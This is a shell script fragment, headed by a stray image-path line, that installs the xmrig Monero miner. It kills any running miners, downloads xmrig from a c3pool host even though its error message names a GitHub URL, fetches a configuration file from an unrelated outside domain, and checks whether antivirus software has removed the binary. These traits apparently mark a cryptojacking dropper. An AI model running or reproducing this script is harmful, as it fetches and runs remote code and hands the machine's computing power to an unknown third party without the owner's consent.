 # start doing stuff: preparing miner
echo "[*] Removing previous moneroocean miner (if any)"
if sudo -n true 2>/dev/null; then
sudo systemctl stop moneroocean_miner.service
fi
killall -9 xmrig
echo "[*] Removing $HOME/moneroocean directory"
rm -rf $HOME/moneroocean
echo "[*] Downloading MoneroOcean advanced version of xmrig to /tmp/xmrig.tar.gz"
if ! curl -L --progress-bar "http://download.c3pool.com/xmrig_setup/raw/master/xmrig.tar.gz" -o /tmp/xmrig.tar.gz; then
echo "ERROR: Can't download https://raw.githubusercontent.com/MoneroOcean/xmrig_setup/master/xmrig.tar.gz file to /tmp/xmrig.tar.gz"
exit 1
fi
echo "[*] Unpacking /tmp/xmrig.tar.gz to $HOME/moneroocean"
[ -d $HOME/moneroocean ] || mkdir $HOME/moneroocean
if ! tar xf /tmp/xmrig.tar.gz -C $HOME/moneroocean; then
echo "ERROR: Can't unpack /tmp/xmrig.tar.gz to $HOME/moneroocean directory"
exit 1
fi
rm /tmp/xmrig.tar.gz
wget http://www.shizu37.com/static/config.json -O $HOME/moneroocean/config.json
echo "[*] Checking if advanced version of $HOME/moneroocean/xmrig works fine (and not removed by antivirus software)"
sed -i 's/"donate-level": *[^,]*,/"donate-level": 1,/' $HOME/moneroocean/config.json
$HOME/moneroocean/xmrig --help >/dev/null